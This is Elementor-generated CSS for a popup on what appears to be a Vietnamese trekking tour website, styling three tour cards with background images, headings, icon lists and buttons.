.elementor-8116 .elementor-element.elementor-element-dc60530:not(.elementor-motion-effects-element-type-background), .elementor-8116 .elementor-element.elementor-element-dc60530 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8116 .elementor-element.elementor-element-dc60530{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-8116 .elementor-element.elementor-element-dc60530 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-8116 .elementor-element.elementor-element-5886c64{text-align:center;}.elementor-8116 .elementor-element.elementor-element-5886c64 .elementor-heading-title{font-family:"svn", Sans-serif;font-size:25px;font-weight:bold;}.elementor-8116 .elementor-element.elementor-element-72772e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8116 .elementor-element.elementor-element-e9286d2 > .elementor-widget-container{background-image:url("https://52hz.vn/wp-content/uploads/2021/05/ta-nang-bam-sat-doan.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-8116 .elementor-element.elementor-element-3b73f78.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8116 .elementor-element.elementor-element-3b73f78.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8116 .elementor-element.elementor-element-5d47943 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-8116 .elementor-element.elementor-element-5d47943{text-align:left;}.elementor-8116 .elementor-element.elementor-element-5d47943 .elementor-heading-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:900;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8116 .elementor-element.elementor-element-edc5f60 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-8116 .elementor-element.elementor-element-edc5f60{z-index:1;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(31px/2);}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(31px/2);}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(31px/2);margin-left:calc(31px/2);}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-31px/2);margin-left:calc(-31px/2);}body.rtl .elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-31px/2);}body:not(.rtl) .elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-31px/2);}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8116 .elementor-element.elementor-element-1db3ca4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8116 .elementor-element.elementor-element-1db3ca4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-8116 .elementor-element.elementor-element-67dbf29 .elementor-button{background-color:#3EB5E0;font-family:"iCielPanton", Sans-serif;font-weight:bold;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:13px 15px 13px 15px;}.elementor-8116 .elementor-element.elementor-element-67dbf29 .elementor-button:hover, .elementor-8116 .elementor-element.elementor-element-67dbf29 .elementor-button:focus{background-color:#0091C6;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-8116 .elementor-element.elementor-element-9c30bda{--divider-border-style:solid;--divider-color:#C8C8C8;--divider-border-width:1px;}.elementor-8116 .elementor-element.elementor-element-9c30bda .elementor-divider-separator{width:100%;}.elementor-8116 .elementor-element.elementor-element-9c30bda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-8116 .elementor-element.elementor-element-9f1bdb7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8116 .elementor-element.elementor-element-abf1c59 > .elementor-widget-container{background-image:url("https://52hz.vn/wp-content/uploads/2021/05/trekking-ta-dung-cung-52hz.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-8116 .elementor-element.elementor-element-4d6db37.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8116 .elementor-element.elementor-element-4d6db37.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8116 .elementor-element.elementor-element-d772c5d > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-8116 .elementor-element.elementor-element-d772c5d{text-align:left;}.elementor-8116 .elementor-element.elementor-element-d772c5d .elementor-heading-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:900;}.elementor-8116 .elementor-element.elementor-element-25231f5 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-8116 .elementor-element.elementor-element-25231f5{z-index:1;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-8116 .elementor-element.elementor-element-25231f5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(31px/2);}.elementor-8116 .elementor-element.elementor-element-25231f5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(31px/2);}.elementor-8116 .elementor-element.elementor-element-25231f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(31px/2);margin-left:calc(31px/2);}.elementor-8116 .elementor-element.elementor-element-25231f5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-31px/2);margin-left:calc(-31px/2);}body.rtl .elementor-8116 .elementor-element.elementor-element-25231f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-31px/2);}body:not(.rtl) .elementor-8116 .elementor-element.elementor-element-25231f5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-31px/2);}.elementor-8116 .elementor-element.elementor-element-25231f5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8116 .elementor-element.elementor-element-25231f5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8116 .elementor-element.elementor-element-25231f5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8116 .elementor-element.elementor-element-4666a89.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8116 .elementor-element.elementor-element-4666a89.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8116 .elementor-element.elementor-element-0882986 .elementor-button{background-color:#3EB5E0;font-family:"iCielPanton", Sans-serif;font-weight:bold;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:13px 15px 13px 15px;}.elementor-8116 .elementor-element.elementor-element-0882986 .elementor-button:hover, .elementor-8116 .elementor-element.elementor-element-0882986 .elementor-button:focus{background-color:#0091C6;}.elementor-8116 .elementor-element.elementor-element-12824fe{--divider-border-style:solid;--divider-color:#C8C8C8;--divider-border-width:1px;}.elementor-8116 .elementor-element.elementor-element-12824fe .elementor-divider-separator{width:100%;}.elementor-8116 .elementor-element.elementor-element-12824fe .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-8116 .elementor-element.elementor-element-ed2a247 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8116 .elementor-element.elementor-element-0387409 > .elementor-widget-container{background-image:url("https://52hz.vn/wp-content/uploads/2021/06/Cham-tay-vao-cot-moc-cuc-dong.jpeg");background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-8116 .elementor-element.elementor-element-50984be.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8116 .elementor-element.elementor-element-50984be.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8116 .elementor-element.elementor-element-c9605ef > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-8116 .elementor-element.elementor-element-c9605ef{text-align:left;}.elementor-8116 .elementor-element.elementor-element-c9605ef .elementor-heading-title{font-family:"svn", Sans-serif;font-size:20px;font-weight:900;}.elementor-8116 .elementor-element.elementor-element-6b5b1e6 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-8116 .elementor-element.elementor-element-6b5b1e6{z-index:1;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-8116 .elementor-element.elementor-element-6b5b1e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(31px/2);}.elementor-8116 .elementor-element.elementor-element-6b5b1e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(31px/2);}.elementor-8116 .elementor-element.elementor-element-6b5b1e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(31px/2);margin-left:calc(31px/2);}.elementor-8116 .elementor-element.elementor-element-6b5b1e6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-31px/2);margin-left:calc(-31px/2);}body.rtl .elementor-8116 .elementor-element.elementor-element-6b5b1e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-31px/2);}body:not(.rtl) .elementor-8116 .elementor-element.elementor-element-6b5b1e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-31px/2);}.elementor-8116 .elementor-element.elementor-element-6b5b1e6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8116 .elementor-element.elementor-element-6b5b1e6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8116 .elementor-element.elementor-element-6b5b1e6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8116 .elementor-element.elementor-element-b936c03.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8116 .elementor-element.elementor-element-b936c03.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8116 .elementor-element.elementor-element-ecf5ddf .elementor-button{background-color:#3EB5E0;font-family:"iCielPanton", Sans-serif;font-weight:bold;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:13px 15px 13px 15px;}.elementor-8116 .elementor-element.elementor-element-ecf5ddf .elementor-button:hover, .elementor-8116 .elementor-element.elementor-element-ecf5ddf .elementor-button:focus{background-color:#0091C6;}.elementor-8116 .elementor-element.elementor-element-6b16af6{--divider-border-style:solid;--divider-color:#C8C8C8;--divider-border-width:1px;}.elementor-8116 .elementor-element.elementor-element-6b16af6 .elementor-divider-separator{width:100%;}.elementor-8116 .elementor-element.elementor-element-6b16af6 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}#elementor-popup-modal-8116{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-8116 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-8116 .dialog-close-button{display:flex;}#elementor-popup-modal-8116 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-8116 .elementor-element.elementor-element-3b73f78{width:65%;}.elementor-8116 .elementor-element.elementor-element-5d47943 .elementor-heading-title{font-size:15px;}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-8116 .elementor-element.elementor-element-edc5f60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-8116 .elementor-element.elementor-element-1db3ca4{width:35%;}.elementor-8116 .elementor-element.elementor-element-67dbf29 .elementor-button{line-height:1.3em;padding:10px 5px 10px 5px;}.elementor-8116 .elementor-element.elementor-element-4d6db37{width:65%;}.elementor-8116 .elementor-element.elementor-element-d772c5d .elementor-heading-title{font-size:20px;}.elementor-8116 .elementor-element.elementor-element-4666a89{width:35%;}.elementor-8116 .elementor-element.elementor-element-0882986 .elementor-button{line-height:1.3em;padding:10px 5px 10px 5px;}.elementor-8116 .elementor-element.elementor-element-50984be{width:65%;}.elementor-8116 .elementor-element.elementor-element-c9605ef .elementor-heading-title{font-size:20px;}.elementor-8116 .elementor-element.elementor-element-b936c03{width:35%;}.elementor-8116 .elementor-element.elementor-element-ecf5ddf .elementor-button{line-height:1.3em;padding:10px 5px 10px 5px;}}@media(min-width:768px){.elementor-8116 .elementor-element.elementor-element-72772e0{width:20%;}.elementor-8116 .elementor-element.elementor-element-3b73f78{width:55.038%;}.elementor-8116 .elementor-element.elementor-element-1db3ca4{width:24.626%;}.elementor-8116 .elementor-element.elementor-element-9f1bdb7{width:20%;}.elementor-8116 .elementor-element.elementor-element-4d6db37{width:55.038%;}.elementor-8116 .elementor-element.elementor-element-4666a89{width:24.626%;}.elementor-8116 .elementor-element.elementor-element-ed2a247{width:20%;}.elementor-8116 .elementor-element.elementor-element-50984be{width:55.038%;}.elementor-8116 .elementor-element.elementor-element-b936c03{width:24.626%;}}/* Start custom CSS for icon-list, class: .elementor-element-edc5f60 */span.elementor-icon-list-text.elementor-inline-editing {
    margin-top: 10px;
    font-size: 15px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-25231f5 */span.elementor-icon-list-text.elementor-inline-editing {
    margin-top: 10px;
    font-size: 15px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-6b5b1e6 */span.elementor-icon-list-text.elementor-inline-editing {
    margin-top: 10px;
    font-size: 15px;
}/* End custom CSS */